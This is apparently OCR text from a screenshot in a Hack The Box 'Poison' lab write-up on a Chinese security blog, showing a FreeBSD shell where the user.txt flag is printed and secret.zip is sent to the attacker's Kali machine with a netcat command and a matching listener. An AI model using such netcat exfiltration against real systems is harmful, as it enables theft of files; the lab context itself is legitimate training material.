 dayu@kali: ~/桌面/dayuPoison
dayu@kali: ~/桌面
dayu@kali: ~/桌面/dayuPoison
dayu@kali: ~/桌面/dayuPoison 91x36
dayu@kali: ~/桌面/dayuPoison 92x36
ayuApocalyst
ayuStratosphe
re
ayuCelestial
dayuPoison
FreeBSD 11.1-RELEASE (GENERIC) #0 r321309: Fri Jul 21 02:08:28 UTC 2017
Welcome to FreeBSD!
Release Notes, Errata: https://www.FreeBSD.org/releases/
Security Advisories:   https://www.FreeBSD.org/security/
FreeBSD Handbook:      https://www.FreeBSD.org/handbook/
FreeBSD FAQ:           https://www.FreeBSD.org/faq/
Questions List: https://lists.FreeBSD.org/mailman/listinfo/freebsd-questions/
FreeBSD Forums:        https://forums.FreeBSD.org/
Documents installed with the system are in the /usr/local/share/doc/freebsd/
directory, or can be installed later with:  pkg install en-freebsd-doc
For other languages, replace "en" with a language code like de or fr.
Show the version of FreeBSD installed:  freebsd-version ; uname -a
Please include that output and any error messages when posting questions.
Introduction to manual pages:  man man
FreeBSD directory layout:      man hier
Edit /etc/motd to change this login announcement.
When you've made modifications to a file in vi(1) and then find that
you can't write it, type ``<ESC>!rm -f %'' then ``:w!'' to force the
write
This won't work if you don't have write permissions to the directory
and probably won't be suitable if you're editing through a symbolic link.
charix@Poison:~ % ls
secret.zip      user.txt
charix@Poison:~ % cat user.txt
eaacdfb2d141b72a589233063604209c
charix@Poison:~ % nc 10.10.14.51 5555 < secret.zip
^C
charix@Poison:~ % md5sum secret.zip
md5sum: Command not found.
charix@Poison:~ %
dayu@kali:~/桌面/dayuPoison$ nc -vlp 5555 > secret.zip
listening on [any] 5555 ...
10.10.10.84: inverse host lookup failed: Unknown host
connect to [10.10.14.51] from (UNKNOWN) [10.10.10.84] 21474
dayu@kali:~/桌面/dayuPoison$ md5sum secret.zip
f558c7adb5695c92306361581c915dea  secret.zip
dayu@kali:~/桌面/dayuPoison$ unzip secret.zip
Archive:  secret.zip
[secret.zip] secret password: dayu@kali:~/桌面/dayuPoison$
大余安全
https://blog.csdn.net/qq_34801745